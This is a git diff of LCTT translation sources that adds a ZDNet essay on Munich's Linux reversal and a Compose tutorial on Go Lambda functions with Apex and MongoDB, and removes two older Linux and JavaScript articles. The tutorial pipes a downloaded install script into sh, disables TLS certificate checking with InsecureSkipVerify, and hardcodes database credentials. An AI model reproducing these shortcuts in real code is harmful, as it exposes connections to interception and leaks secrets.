|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/sarob
|
||||
[1]:https://sarob.com/2017/01/open-source-first/
|
||||
[2]:https://opensource.com/article/17/2/open-source-first?rate=CKF77ZVh5e_DpnmSlOKTH-MuFBumAp-tIw-Rza94iEI
|
||||
[3]:https://sarob.com/2017/01/todo-open-source-presentation-17-january-2017/
|
||||
[4]:https://sarob.com/2017/02/open-source-first-project-product/
|
||||
[5]:https://opensource.com/user/117441/feed
|
||||
[6]:https://opensource.com/users/sarob
|
||||
@ -0,0 +1,65 @@
|
||||
Windows wins the desktop, but Linux takes the world
|
||||
============================================================
|
||||
|
||||
The city with the highest-profile Linux desktop projects is turning back to Windows, but the fate of Linux isn't tied to the PC anymore.
|
||||
|
||||
|
||||

|
||||
>The fate of Munich's Linux project is only part of the story of open source software.
|
||||
>Image: Getty Images/iStockphoto
|
||||
|
||||
After a nearly decade-long project to move away from Windows onto Linux, Munich has all but decided on a dramatic u-turn. It's likely that, by 2021, the city council will start to replace PCs running LiMux (its custom version of Ubuntu) [with Windows 10][4].
|
||||
|
||||
Going back maybe 15 or 20 years, it was seriously debated as to when Linux would overtake Windows on the desktop. When Ubuntu was created in 2004, for example, it was with the [specific intention of replacing Windows][5] as the standard desktop operating system.
|
||||
|
||||
Spoiler: it didn't happen.
|
||||
|
||||
Linux on the desktop has about a two percent market share today and is viewed by many as complicated and obscure. Meanwhile, Windows sails on serenely, currently running on 90 percent of PCs in use. There will likely always be a few Linux desktops around in business -- particularly for developers or data scientists.
|
||||
|
||||
But it's never going to be mainstream.
|
||||
|
||||
There has been lots of interest in Munich's Linux project because it's one of the biggest around. Few large organizations have switched from Windows to Linux, although there are some others, like [the French Gendarmerie and the city of Turin][6]. But [Munich was the poster child][7]: losing it as a case study will undoubtedly be a blow to those still [championing Linux on the desktop][8].
|
||||
|
||||
But the reality is that most companies are happy to go with the dominant desktop OS, given all of the advantages around integration and familiarity that come with it.
|
||||
|
||||
It's not entirely clear how much of the problems that some staff have complained about are down to the LiMux software and how much the operating system is being blamed for unrelated issues. But whatever Munich finally decides to do, Linux's fate is not going to be decided on the desktop -- Linux lost the desktop war years ago.
|
||||
|
||||
That's probably OK because Linux won the smartphone war and is doing pretty well on the cloud and Internet of Things battlefields too.
|
||||
|
||||
There's a four-in-five chance that there's a Linux-powered smartphone in your pocket (Android is based on the Linux kernel) and plenty of IoT devices are Linux-powered too, even if you don't necessarily notice it.
|
||||
|
||||
Devices [like the Raspberry Pi,][9] running a vast array of different flavours of Linux, are creating an enthusiastic community of makers and giving startups a low-cost way to power new types of devices.
|
||||
|
||||
Much of the public cloud is running on Linux in one form or another, too; even Microsoft has warmed up to open-source software. Regardless of your views about one software platform or another, having a rich set of options for developers and users is good for choice and good for innovation.
|
||||
|
||||
The dominance of the desktop is not what it once was: it's now just one computing platform among many. Indeed, the software on the PC becomes less and less relevant as more apps become device- and OS-independent, residing in the cloud instead.
|
||||
|
||||
The twists and turns of the Munich saga and the adventures of Linux on the desktop are fascinating, but they don't tell the full story.
|
||||
|
||||
_Agree? Disagree? Join the debate by posting a comment below._
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.zdnet.com/article/windows-wins-the-desktop-but-linux-takes-the-world/
|
||||
|
||||
作者:[Steve Ranger ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.zdnet.com/meet-the-team/uk/steve-ranger/
|
||||
[1]:http://www.techrepublic.com/resource-library/whitepapers/why-munich-made-the-switch-from-windows-to-linux-and-may-be-reversing-course/
|
||||
[2]:http://www.zdnet.com/article/windows-wins-the-desktop-but-linux-takes-the-world/#comments-c2df091a-2ecf-4e55-84f6-fd3309cf917d
|
||||
[3]:http://www.techrepublic.com/resource-library/whitepapers/why-munich-made-the-switch-from-windows-to-linux-and-may-be-reversing-course/
|
||||
[4]:http://www.techrepublic.com/article/linux-champion-munich-takes-decisive-step-towards-returning-to-windows/
|
||||
[5]:http://www.techrepublic.com/article/how-mark-shuttleworth-became-the-first-african-in-space-and-launched-a-software-revolution/
|
||||
[6]:http://www.techrepublic.com/pictures/10-projects-ditching-microsoft-for-open-source-plus-one-switching-back/
|
||||
[7]:http://www.techrepublic.com/article/how-munich-rejected-steve-ballmer-and-kicked-microsoft-out-of-the-city/
|
||||
[8]:http://www.techrepublic.com/resource-library/whitepapers/why-munich-made-the-switch-from-windows-to-linux-and-may-be-reversing-course/
|
||||
[9]:http://www.zdnet.com/article/hands-on-raspberry-pi-7-inch-touch-display-and-case/
|
||||
[10]:http://intent.cbsi.com/redir?tag=medc-content-top-leaderboard&siteId=2&rsid=cnetzdnetglobalsite&pagetype=article&sl=en&sc=as&topicguid=&assetguid=c2df091a-2ecf-4e55-84f6-fd3309cf917d&assettype=content_article&ftag_cd=LGN-10-10aaa0h&devicetype=desktop&viewguid=5d31a1e5-4a88-4002-ac70-1c0ca3e33bb3&q=&ctype=docids;promo&cval=33159648;7214&ttag=&ursuid=&bhid=&destUrl=http%3A%2F%2Fwww.techrepublic.com%2Fresource-library%2Fwhitepapers%2Fgraphic-design-bootcamp%2F%3Fpromo%3D7214%26ftag%3DLGN-10-10aaa0h%26cval%3Dcontent-top-leaderboard
|
||||
[11]:http://intent.cbsi.com/redir?tag=medc-content-top-leaderboard&siteId=2&rsid=cnetzdnetglobalsite&pagetype=article&sl=en&sc=as&topicguid=&assetguid=c2df091a-2ecf-4e55-84f6-fd3309cf917d&assettype=content_article&ftag_cd=LGN-10-10aaa0h&devicetype=desktop&viewguid=5d31a1e5-4a88-4002-ac70-1c0ca3e33bb3&q=&ctype=docids;promo&cval=33159648;7214&ttag=&ursuid=&bhid=&destUrl=http%3A%2F%2Fwww.techrepublic.com%2Fresource-library%2Fwhitepapers%2Fgraphic-design-bootcamp%2F%3Fpromo%3D7214%26ftag%3DLGN-10-10aaa0h%26cval%3Dcontent-top-leaderboard
|
||||
[12]:http://www.zdnet.com/meet-the-team/uk/steve-ranger/
|
||||
[13]:http://www.zdnet.com/meet-the-team/uk/steve-ranger/
|
||||
[14]:http://www.zdnet.com/topic/enterprise-software/
|
||||
@ -1,92 +0,0 @@
|
||||
5 Things I Dislike and Love About GNU/Linux
|
||||
============================================================
|
||||
|
||||
First off, I recognize that the original content of this article caused a significant debate as can be seen in the comment section at the bottom of the old article at:
|
||||
|
||||
[5 Reasons Why I Hate GNU/Linux – Do You Hate or Love Linux?][1]
|
||||
|
||||
For that reason, I have chosen to NOT use the word hate here which I do not feel entirely comfortable with and have decided to replace it with dislike instead.
|
||||
|
||||
[
|
||||

|
||||
][2]
|
||||
|
||||
5 Things I Dislike About Linux
|
||||
|
||||
That said, please keep in mind that the opinions in this article are entirely mine and are based on my personal experience, which may or may not be similar to other people’s.
|
||||
|
||||
In addition, I am aware that when these so-called dislikes are considered in the light of experience, they become the actual strengths of Linux. However, these facts often discourage new users as they make the transition.
|
||||
|
||||
As before, feel free to comment and expand on these or any other points you see fit to mention.
|
||||
|
||||
### Dislike #1: A steep learning curve for those coming from Windows
|
||||
|
||||
If you have been using Microsoft Windows for the good part of your life, you will need to get used to, and understand, concepts such as repositories, dependencies, packages, and package managers before being able to install new software into your computer.
|
||||
|
||||
It won’t be long until you learn that you will seldom be able to install a program just by pointing and clicking an executable file. If you don’t have access to the Internet for some reason, installing a desired tool may then become a burdensome task.
|
||||
|
||||
### Dislike #2: Some difficulty to learn on your own
|
||||
|
||||
Closely related with #1 is the fact that learning Linux on your own may seem at least at first a daunting challenge. While there are thousands of tutorials and [great books out there][3], for a new user it can be confusing to pick on his / her own one to start with.
|
||||
|
||||
Additionally, there are countless discussion forums (example: [linuxsay.com][4]) where experienced users provide the best help they can offer for free (as a hobby), which sometimes unfortunately is not guaranteed to be totally reliable, or to match the level of experience or knowledge of the new user.
|
||||
|
||||
This fact, along with the broad availability of several distribution families and derivatives, makes it necessary to rely on a paid third party to guide you in your first steps in the world of Linux and to learn the differences and similarities between those families.
|
||||
|
||||
### Dislike #3: Migration from old systems / software to new ones
|
||||
|
||||
Once you have taken the decision to start using Linux whether at home or at the office, on a personal or enterprise level you will have to migrate old systems to new ones and use replacement software for programs you’ve known and used for years.
|
||||
|
||||
This often leads to conflicts, especially if you’re faced with the decision to choose between several programs of the same type (i.e. text processors, relational database management systems, graphic suites, to name a few examples) and do not have expert guidance and training readily available.
|
||||
|
||||
Having too much options to choose from can lead to mistakes in software implementations unless tutored by respectable experienced users or training firms.
|
||||
|
||||
### Dislike #4: Less driver support from hardware manufacturers
|
||||
|
||||
No one can deny the fact that Linux has come a LONG way since it was first made available more than 20 years ago. With more and more device drivers being built into the kernel with each stable release, and more and more companies supporting the research and development of compatible drivers for Linux, you are not likely to run into many devices that cannot function properly in Linux, but it’s still a possibility.
|
||||
|
||||
And if your personal computing needs or business require a specific device for which there is no available support for Linux, you will still get stuck with Windows or whatever operating system the drivers of such device were targeted for.
|
||||
|
||||
While you can still repeat to yourself, “Closed source software is evil“, it’s a fact that it exists and sometimes unfortunately we are bound mostly by business needs to use it.
|
||||
|
||||
### Dislike #5: The power of Linux is still mainly on the servers
|
||||
|
||||
I could say the main reason I was attracted to Linux a few years ago was the perspective of bringing an old computer back to life and giving it some use. After going through and spending some time dealing with dislikes #1 and #2, I was SO happy after having set up a home file – print – web server using a computer with a 566 MHz Celeron processor, a 10 GB IDE hard drive, and only 256 MB of RAM running Debian Squeeze.
|
||||
|
||||
I was very pleasantly surprised when I realized that even under heavy use loads, [htop tool][5] showed that barely half of the system resources were being utilized.
|
||||
|
||||
You may be well asking yourself, why bring this up if I’m talking about dislikes here? The answer is simple. I still have to see a decent Linux desktop distribution running on a relatively old system. Of course I am not expecting to find one that will run on a machine with the characteristics mentioned above, but I haven’t found a nice looking, customizable desktop on a machine with less than 1 GB and if it works, it will be as slow as a slug.
|
||||
|
||||
I would like to emphasize the wording here: when I say “I haven’t found“, I am NOT saying, “IT DOESN’T EXIST“. Maybe someday I will find a decent Linux desktop distribution that I can use on a old laptop that I have in my room gathering dust. If that day comes, I will be the first one to cross out this dislike and replace it with a big thumbs up.
|
||||
|
||||
### Summary
|
||||
|
||||
In this article I’ve tried to put into words the areas where Linux can still use some improvement. I am a happy Linux user and am thankful for the outstanding community that surrounds the operating system, its components and features. I repeat what I said at the beginning of this article – these apparent disadvantages may actually become strengths when viewed from the proper perspective or will soon be.
|
||||
|
||||
Until then, let’s keep supporting each other as we learn and help Linux grow and spread. Feel free to leave your comments or questions using the form below – we look forward to hearing from you!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Gabriel Cánepa is a GNU/Linux sysadmin and web developer from Villa Mercedes, San Luis, Argentina. He works for a worldwide leading consumer product company and takes great pleasure in using FOSS tools to increase productivity in all areas of his daily work.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/things-i-dislike-and-love-about-gnu-linux/
|
||||
|
||||
作者:[Gabriel Cánepa][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/gacanepa/
|
||||
[1]:http://www.tecmint.com/why-i-hate-linux/
|
||||
[2]:http://www.tecmint.com/wp-content/uploads/2015/11/Things-I-Dislike-About-Linux.png
|
||||
[3]:http://www.tecmint.com/10-useful-free-linux-ebooks-for-newbies-and-administrators/
|
||||
[4]:http://linuxsay.com/
|
||||
[5]:http://www.tecmint.com/install-htop-linux-process-monitoring-for-rhel-centos-fedora/
|
||||
[6]:http://www.tecmint.com/author/gacanepa/
|
||||
[7]:http://www.tecmint.com/10-useful-free-linux-ebooks-for-newbies-and-administrators/
|
||||
[8]:http://www.tecmint.com/free-linux-shell-scripting-books/
|
||||
@ -1,138 +0,0 @@
|
||||
6 Best JavaScript Frameworks to Learn In 2016
|
||||
===========================================
|
||||
|
||||

|
||||
|
||||
**If all roads lead to Rome, which one should we take? **JavaScript has been known in the web development community since the arrival of modern technologies that helped in the building of the front-end of websites. It supports HTML (that is used for the _presentation _or _layout _of the pages) by extending its several functionalities and providing the logical executions on the website. Without it, websites can't have any _interactive _features.
|
||||
|
||||
The modern culture of Frameworks and Libraries has risen from the abyss when older technologies started to separate the functionalities into modules. Now, instead of supporting everything in the core language, the developers made it free for everyone to create libraries and frameworks that enhance the functionality of the core language. This way, the flexibility of the language has been increased dramatically.
|
||||
|
||||
If you have been using **JavaScript** (along with **JQuery**) to support HTML, then you know that it requires a great deal of effort and complex in code to develop and the maintain a large application. JavaScript Frameworks help to quickly build interactive web applications (which includes both single page and multiple page applications).
|
||||
|
||||
When a newbie developer wants to learn JavaScript, he is usually attracted to JavaScript Frameworks which, thanks to the huge rise in their communities, any developer can easily learn from online tutorials and other resources.
|
||||
|
||||
But, alas! Most programmers find it hard to decide which framework to learn and use from. Thus, in this article, I am going to highlight the 6 Best JavaScript Frameworks to learn in 2016\. Let's get started!
|
||||
|
||||
**6 Best JavaScript Frameworks to Learn In 2016**
|
||||
|
||||
**1) AngularJS**
|
||||
|
||||
**
|
||||
|
||||
**
|
||||
|
||||
**(Note: This is my personal favorite JavaScript Framework)**
|
||||
|
||||
Whenever someone hears about JavaScript, there is a high probability that they have already heard about AngularJS, as this is the most commonly used JavaScript Framework among the JavaScript community. Released in 2009, it was developed by Google (which is convincing enough to use it), and it's an open-source project, which means you can read, edit and modify the original source code for your specific needs without giving any money to its developers (isn't that cool?).
|
||||
|
||||
If you have difficulty building complex web applications through pure JavaScript code, then you will jump out of your seat in excitement to know that it will dramatically ease your life. It supports the **MVC (Model–view–controller)** design paradigm which supports standard two-way data binding. In case you are not familiar with MVC, then know that it just means that your data is updated on both the front-end (i.e. user-interface side) and back-end (i.e. coding or server side) whenever it detects some changes in the engine.
|
||||
|
||||
MVC drastically reduces the time and efforts needed for building complex applications, as you need to focus on one area at a time (because DOM programming interface synchronizes the view and the model). As the _View _components are separated from the _Model _components, you can easily build reusable components for amazing and cool looking user-interfaces!
|
||||
|
||||
If for any reason, you have used **TypeScript** (which is a language similar to JavaScript), then you will feel at home with AngularJS, as its syntax highly resembles the TypeScript syntax. This choice was made to attract the audience as **TypeScript** was gaining popularity.
|
||||
|
||||
Angular 2.0 has recently been released, which claims to improve the performance of mobile, which is enough to convince new developers that this framework is high in development and updates regularly.
|
||||
|
||||
There are many users of AngularJS, including (but not limited to) Udemy, Forbes, GoDaddy, Ford, NBA, The Oscars, etc.
|
||||
|
||||
This JavaScript Framework is highly recommended for anyone who wants a powerful MVC framework with a strong and modern infrastructure that takes care of everything for you to build single page applications. This should be the first stop-shop for any experienced JavaScript developer.
|
||||
|
||||
**2) React**
|
||||
|
||||
**
|
||||

|
||||
**
|
||||
|
||||
Similar to AngularJS, React is also an **MVC (Model-View-Controller)** type framework, however, it focuses entirely on the _View _components (as it was specifically designed for the UI) and can be seamlessly integrated with any architecture. This means you can use it right away for your websites!
|
||||
|
||||
It abstracts the DOM programming interface (and thus uses the virtual DOM) from the core functionality, so you get extremely fast rendering of the UI, which enables you to use it from **_node.js_** as a client-side framework. It was developed as an open-source project by Facebook with various contributions from other people.
|
||||
|
||||
If you have seen and like Facebook and Instagram’s interfaces, then you will love React. Through React, you can design simple views for each state in your application, and when the data changes, then it updates automatically. Any kind of complex UIs can be created, which can be reused in whatever applications you want. For the servers, React also supports rendering using **_node.js_**. React is flexible enough to use with other interfaces.
|
||||
|
||||
Apart from Facebook and Instagram, there are several companies that use React, including Whatsapp, BBC, PayPal, Netflix, Dropbox, etc.
|
||||
|
||||
I would highly recommend this Framework if you just need a front-end development Framework to build an incredibly complex and awesome UI through the power View Layers, but you are experienced enough to handle any kind of JavaScript code, and when you don't require the other components (as you can integrate them yourself).
|
||||
|
||||
**3) Ember**
|
||||
|
||||
**
|
||||

|
||||
**
|
||||
|
||||
This JavaScript Framework was released in 2011 as an open-source project by _Yehuda Katz_. It has a huge active community online, so the moment you face any problem, you can ask them. It uses many common JavaScript idioms and best practices to ensure that developers get the best right out of the box.
|
||||
|
||||
It uses **Model–view–viewmodel (MVVM)** design pattern, which is slightly different than MVC in the sense that it has a _binder _to help the communication between the view and data binder.
|
||||
|
||||
For the fast server-side rendering of a DOM programming interface, it takes the help of **_Fastboot.js_**, so the resulting applications have extremely enhanced performance of complex UIs.
|
||||
|
||||
Its modern routing and model engine supports **_RESTful APIs_**, so you are ensured that you are using the latest technology. It supports Handlebars integrated templates that update the data changes automatically.
|
||||
|
||||
In 2015, it was named the best JavaScript Framework, competing against AngularJS and React, which should be enough to convince you about its usability and desirability in the JavaScript community.
|
||||
|
||||
I would personally highly recommended this JavaScript Framework to those who don't necessarily need great flexibility or a large infrastructure, and just prefer to get things done for coping with deadlines.
|
||||
|
||||
**4) Adonis**
|
||||
|
||||
**
|
||||

|
||||
**
|
||||
|
||||
If you have ever used _Laravel _and _NodeJS_, then you will feel extremely comfortable using this Framework, as it combines the power of these both platforms resulting in an entity that looks incredibly professional, polished and yet sophisticated for any kind of modern application.
|
||||
|
||||
It uses _NodeJS_, and thus it's pretty much a back-end framework with several front-end features (unlike the previous JavaScript Frameworks that I mentioned that were mostly front-end frameworks), so newbie developers who are into back-end development will find this framework quite attractive.
|
||||
|
||||
Many developers prefer _SQL _databases (due to their increased interaction with data and several other features) over _NoSQL_, so this is reflected in this framework, which makes it relatively more compliant with the standard and more accessible to the average developer.
|
||||
|
||||
If you are the part of any PHP community, then you must know about the **Service Providers**, thankfully, Adonis also has the same PHP like flavour in it, so you will feel at home using it.
|
||||
|
||||
Of all its best features, it has an extremely powerful routing engine which supports all the functions for organizing and managing application states, an error handling mechanism, SQL ORM for writing database queries, generators, arrow functions, proxies and so on.
|
||||
|
||||
I would recommend this Framework if you love to use stateless REST APIs for building server-side applications, as you will be quite attracted to it.
|
||||
|
||||
**5) Vue.js**
|
||||
|
||||
**
|
||||

|
||||
**
|
||||
|
||||
This open-source JavaScript framework was released in 2014, supporting an extremely simple API for developing the _Reactive _components for Modern Web Interfaces. Its design emphasized the ease of use. Like Ember, it uses the **Model–view–viewmodel (MVVM)** design paradigm which helpes in the simplification of the design.
|
||||
|
||||
The attractive feature in this framework is that you can use selective modules with it for your specific needs. For example, you need to write simple HTML code, grab the JSON and create a Vue instance to create the small effects that can reused!
|
||||
|
||||
Similar to previous JavaScript Frameworks, it uses two-way data binding to update the model and view, plus it also uses binder for communication between the view and data binder. This is not a full-blown Framework as it focuses entirely on the View Layer, so you would need to take care of other components on your own.
|
||||
|
||||
If you are familiar with **_AngularJS_**, then you will feel at home here, as it heavily incorporates the architecture of **_AngularJS_**, so many projects can be easily transferred to this Framework if you know the basics of JavaScript.
|
||||
|
||||
I would highly recommend this JavaScript Framework if you just want to get things done or gain JavaScript programming experience, or if you need to learn the nature of different JavaScript Frameworks.
|
||||
|
||||
**6) Backbone.js**
|
||||
|
||||
**
|
||||

|
||||
**
|
||||
|
||||
This framework can be easily integrated to any third-party template engine, however, by default it supports _Underscore _templates, which is the only dependency (along with **JQuery**), thus it is known for its extremely lightweight nature. It has the **RESTful JSON** interface with the support of **MVC (Model–view–controller)** design paradigm (that updates the front-end and back-end automatically).
|
||||
|
||||
If you ever used the famous social news networking service **reddit**, then you will be interested to hear that it uses the **Backbone.js** for several of its single-page applications. The original author of the **Backbone.js** created the _Underscore _templates as well as _CoffeScript_, so you are assured that the developer knows his stuff.
|
||||
|
||||
This framework provides models with key-value, views and several modules within a single bundle, so you don't need to download the other external packages, saving you time. The source-code is available on Github, which means you can further modify it for your needs.
|
||||
|
||||
If you are just looking for a startup framework to quickly build single-page applications, then this framework is for you.
|
||||
|
||||
**Conclusion**
|
||||
|
||||
So, I have just highlighted the 6 Best JavaScript Frameworks in this article in the hopes that it will help you determine the best JavaScript Framework for your tasks.
|
||||
|
||||
If you’re still having trouble deciding the best JavaScript Framework out there, then please understand that the world values action and not perfectionism; it's better to pick any from the list and then find out if it suits your interests, and if it doesn't then just try the next one. Rest assured though that any Framework from the list will be good enough.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.discoversdk.com/blog/6-best-javascript-frameworks-to-learn-in-2016
|
||||
|
||||
作者:[By Danyal Zia ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.discoversdk.com/blog/6-best-javascript-frameworks-to-learn-in-2016
|
||||
@ -0,0 +1,201 @@
|
||||
# Go Serverless with Apex and Compose's MongoDB
|
||||
|
||||
_Apex is tooling that wraps the development and deployment experience for AWS Lambda functions. It provides a local command line tool which can create security contexts, deploy functions, and even tail cloud logs. While AWS's Lambda service treats each function as an independent unit, Apex provides a framework which treats a set of functions as a project. Plus, it even extends the service to languages beyond just Java, Javascript, and Python such as Go._
|
||||
|
||||
Two years ago the creator of Express, the almost de facto web framework for NodeJS, said [goodbye][12] to the Node community and turned his attention to Go, the backend services language from Google, and Lambdas, the Functions as a Service offering from AWS. While one developer's actions don't make a trend, it is interesting to look at the project he has been working on named [Apex][13] because it may portend some changes in how a good portion of the web will be delivered in the future.
|
||||
|
||||
##### What is a Lambda?
|
||||
|
||||
Currently, if one doesn't run their own hardware they pay to run some kind of virtual server in the cloud. On it they deploy a complete stack such as Node, Express, and a custom application. Or if they have gone further with something like a Heroku or Bluemix, then they deploy their full application to some preconfigured container that already has Node setup and they just deploy the application's code.
|
||||
|
||||
The next step up the abstraction ladder is to deploy just the functions themselves to the cloud without even a full application. These functions can then be triggered by a variety of external events. For example, AWS's API Gateway service can proxy HTTP requests as events to these functions and the Function as a Service provider will execute the mapped function on demand.
|
||||
|
||||
###### Getting Started with Apex
|
||||
|
||||
Apex is a command line tool which wraps the AWS CLI (Command Line Interface). So, the first step to getting started with Apex is to ensure that you have the command line tools from AWS installed and configured (see [AWS CLI Getting Started][14] or [Apex documentation][15]).
|
||||
|
||||
Next install Apex:
|
||||
|
||||
`curl https://raw.githubusercontent.com/apex/apex/master/install.sh | sh`
|
||||
|
||||
Then create a directory for your new project and run:
|
||||
|
||||
`apex init`
|
||||
|
||||

|
||||
|
||||
This sets up some of the necessary security policies and even appends the project name to the functions since the Lambda namespace is flat. It also creates some config and the functions directory with a default "Hello World" style function in Javascript.
|
||||
|
||||

|
||||
|
||||
One of the nice things about Apex/Lambdas is that creating a function is really straightforward. Create a new directory with the name of your function and then in that create the program. To use Go, you could create a directory named `simpleGo` then in that create a small `main` program:
|
||||
|
||||

|
||||
|
||||
```
|
||||
// serverless/functions/simpleGo/main.go
|
||||
package main
|
||||
|
||||
import (
|
||||
"encoding/json"
|
||||
"github.com/apex/go-apex"
|
||||
"log"
|
||||
)
|
||||
|
||||
type helloEvent struct {
|
||||
Hello string `json:"hello"`
|
||||
}
|
||||
|
||||
func main() {
|
||||
apex.HandleFunc(func(event json.RawMessage, ctx *apex.Context) (interface{}, error) {
|
||||
var h helloEvent
|
||||
if err := json.Unmarshal(event, &h); err != nil {
|
||||
return nil, err
|
||||
}
|
||||
log.Print("event.hello:", h.Hello)
|
||||
return h, nil
|
||||
})
|
||||
}
|
||||
```
|
||||
|
||||
Apex uses a NodeJS shim, since Node is a supported runtime of Lambda, to call the binary which is created from the above program. It passes the `event` into the binary's STDIN and takes the `value` returned from the binary's STDOUT. It logs via STDERR. The `apex.HandleFunc` manages all of the piping for you. Really it is a very simple solution in the Unix tradition. You can even test it from the command line locally with a `go run main.go`:
|
||||
|
||||

|
||||
|
||||
Deploying to the cloud is trivial with Apex:
|
||||
|
||||

|
||||
|
||||
Notice that it namespaced your function, managed versioning, and even had a place for some `env` things which we could have used for multiple development environments like `staging` and `production`.
|
||||
|
||||
Executing on the cloud is trivial too with `apex invoke`:
|
||||
|
||||

|
||||
|
||||
And we can even tail some logs:
|
||||
|
||||

|
||||
|
||||
Those are results from AWS CloudWatch. They are available in the AWS UI but when developing it is much faster to follow them like this in another terminal.
|
||||
|
||||
##### What's Inside?
|
||||
|
||||
It is instructive to see inside the artifact that is actually deployed. Apex packages up the shim and everything needed for the function to run. Plus, it goes ahead and configures things like the entry point and security roles:
|
||||
|
||||

|
||||
|
||||
The Lambda service actually accepts a zip archive with all of the dependencies which it deploys to the servers that execute the function. We can use `apex build <functionName>` to create an archive locally which we can then unzip to explore:
|
||||
|
||||

|
||||
|
||||
The `_apex_index.js handle` function is the original entry point. It sets up some environment variables and then calls into `index.js`.
|
||||
The `index.js` spawns a child process of the `main` Go binary and wires everything together.
|
||||
|
||||
##### Go Further with `mgo`
|
||||
|
||||
The Golang driver for MongoDB is called `mgo`. Using Apex to create a function that connects to Compose's MongoDB is almost as straightforward as the `simpleGo`function which we have been reviewing. Here we'll create a new function by adding a directory called `mgoGo` and creating another `main.go`:
|
||||
|
||||
```
|
||||
// serverless/functions/mgoGo/main.go
|
||||
|
||||
package main
|
||||
|
||||
import (
|
||||
"crypto/tls"
|
||||
"encoding/json"
|
||||
"github.com/apex/go-apex"
|
||||
"gopkg.in/mgo.v2"
|
||||
"log"
|
||||
"net"
|
||||
)
|
||||
|
||||
type person struct {
|
||||
Name string `json:"name"`
|
||||
Email string `json:"email"`
|
||||
}
|
||||
|
||||
func main() {
|
||||
apex.HandleFunc(func(event json.RawMessage, ctx *apex.Context) (interface{}, error) {
|
||||
tlsConfig := &tls.Config{}
|
||||
tlsConfig.InsecureSkipVerify = true
|
||||
|
||||
//connect URL:
|
||||
// "mongodb://<username>:<password>@<hostname>:<port>,<hostname>:<port>/<db-name>
|
||||
dialInfo, err := mgo.ParseURL("mongodb://apex:mountain@aws-us-west-2-portal.0.dblayer.com:15188, aws-us-west-2-portal.1.dblayer.com:15188/signups")
|
||||
dialInfo.DialServer = func(addr *mgo.ServerAddr) (net.Conn, error) {
|
||||
conn, err := tls.Dial("tcp", addr.String(), tlsConfig)
|
||||
return conn, err
|
||||
}
|
||||
session, err := mgo.DialWithInfo(dialInfo)
|
||||
if err != nil {
|
||||
log.Fatal("uh oh. bad Dial.")
|
||||
panic(err)
|
||||
}
|
||||
defer session.Close()
|
||||
log.Print("Connected!")
|
||||
|
||||
var p person
|
||||
if err := json.Unmarshal(event, &p); err != nil {
|
||||
log.Fatal(err)
|
||||
}
|
||||
|
||||
c := session.DB("signups").C("people")
|
||||
err = c.Insert(&p)
|
||||
if err != nil {
|
||||
log.Fatal(err)
|
||||
}
|
||||
|
||||
log.Print("Created: ", p.Name," - ", p.Email)
|
||||
return p, nil
|
||||
})
|
||||
}
|
||||
```
|
||||
|
||||
Post deploy. We can invoke with the correct kind of event to mimic calling an API:
|
||||
|
||||

|
||||
|
||||
The net result is to `insert` into [MongoDB on Compose][16]:
|
||||
|
||||

|
||||
|
||||
##### So Much More...
|
||||
|
||||
While we have covered a lot of ground so far with Apex there are many more things to explore. There is integration with [Terraform][17]. You could deliver a polyglot language project with Javascript, Java, Python and Go if you so desired. You could configure multiple environments for things like development, staging, and production. You could tweak the runtime resources by sizing memory and timeouts which effects pricing. And you could hook functions up to the API Gateway to deliver an HTTP API or use something like SNS (Simple Notification Service) to build pipelines of functions in the cloud.
|
||||
|
||||
Like most things, Apex and Lambdas aren't perfect for every scenario. Functions with high IO waits defeat the purpose of paying for compute time. But, adding a tool to your toolbox that requires no infrastructure management on your part at all makes good sense.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Hays Hutton writes code and then writes about it. Love this article? Head over to [Hays Hutton’s author page][a] and keep reading.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.compose.com/articles/go-serverless-with-apex-and-composes-mongodb/
|
||||
|
||||
作者:[Hays Hutton][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.compose.com/articles/author/hays-hutton/
|
||||
[1]:https://twitter.com/share?text=Go%20Serverless%20with%20Apex%20and%20Compose%27s%20MongoDB&url=https://www.compose.com/articles/go-serverless-with-apex-and-composes-mongodb/&via=composeio
|
||||
[2]:https://www.facebook.com/sharer/sharer.php?u=https://www.compose.com/articles/go-serverless-with-apex-and-composes-mongodb/
|
||||
[3]:https://plus.google.com/share?url=https://www.compose.com/articles/go-serverless-with-apex-and-composes-mongodb/
|
||||
[4]:http://news.ycombinator.com/submitlink?u=https://www.compose.com/articles/go-serverless-with-apex-and-composes-mongodb/&t=Go%20Serverless%20with%20Apex%20and%20Compose%27s%20MongoDB
|
||||
[5]:https://www.compose.com/articles/rss/
|
||||
[6]:https://unsplash.com/@esaiastann
|
||||
[7]:https://www.compose.com/articles
|
||||
[8]:https://www.compose.com/articles/tag/go/
|
||||
[9]:https://www.compose.com/articles/tag/mgo/
|
||||
[10]:https://www.compose.com/articles/tag/mongodb/
|
||||
[11]:https://www.compose.com/articles/go-serverless-with-apex-and-composes-mongodb/#search
|
||||
